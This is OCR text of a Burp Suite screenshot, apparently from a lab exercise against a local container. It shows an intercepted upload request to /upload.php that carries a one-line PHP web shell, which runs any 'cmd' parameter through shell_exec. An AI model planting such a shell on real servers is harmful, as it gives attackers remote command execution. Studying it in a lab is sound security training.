 Upload here your file
Not secure 172.17.0.2/machine.php
Upload File
Choose File script.php
Upload File
Burp Suite Community Edition v2023.12
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 357
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybC9tMFFMfaU3fuMY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
0 Referer: http://172.17.0.2/machine.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarybC9tMFFMfaU3fuMY
6 Content-Disposition: form-data; name="file"; filename="script.php"
7 Content-Type: application/x-php
8
9 <?php echo "<pre>" . shell_exec($_REQUEST[cmd]) . "</pre>" ?>
0
1 ------WebKitFormBoundarybC9tMFFMfaU3fuMY
2 Content-Disposition: form-data; name="submit"
3
4 Upload File
5 ------WebKitFormBoundarybC9tMFFMfaU3fuMY--
6